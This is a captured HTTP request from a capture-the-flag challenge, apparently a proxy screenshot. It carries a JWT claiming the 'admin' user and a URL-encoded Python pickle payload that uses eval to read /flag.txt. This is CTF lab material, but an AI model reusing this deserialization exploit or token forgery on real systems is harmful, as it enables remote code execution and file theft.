 Request
Pretty Raw Hex \n
1 POST http://55905d46-9afa-4d5c-9bb8-028ae759f188.node4.buuoj.cn:81/b1g_m4mber HTTP/1.1
2 Host: 55905d46-9afa-4d5c-9bb8-028ae759f188.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 183
9 Origin: http://55905d46-9afa-4d5c-9bb8-028ae759f188.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://55905d46-9afa-4d5c-9bb8-028ae759f188.node4.buuoj.cn:81/b1g_m4mber
12 Cookie: _xsrf=2|e4127e95|1b1a31cceaa601e2106c81513ab3a0f0|1694592266; JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.40on__HQ8B2-wM1ZSwax3ivRK4j54jlaXv
-1JjQynjo; commodity_id=
"2|1:0|10:1694593789|12:commodity_id|8:MTYyNA==|3ac89e348e47f13cf9dd6b5ffbe5cbb1963a5dda488bd935ccf
1aa69a54b6f84"
13 Upgrade-Insecure-Requests: 1
14
15 _xsrf=2%7C97677b21%7C686f347899d30456631984e549c6a544%7C1694592266&become=
c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%20%27r%27%29.read%28%29%22%0Ap1%0Atp2%0
ARp3%0A.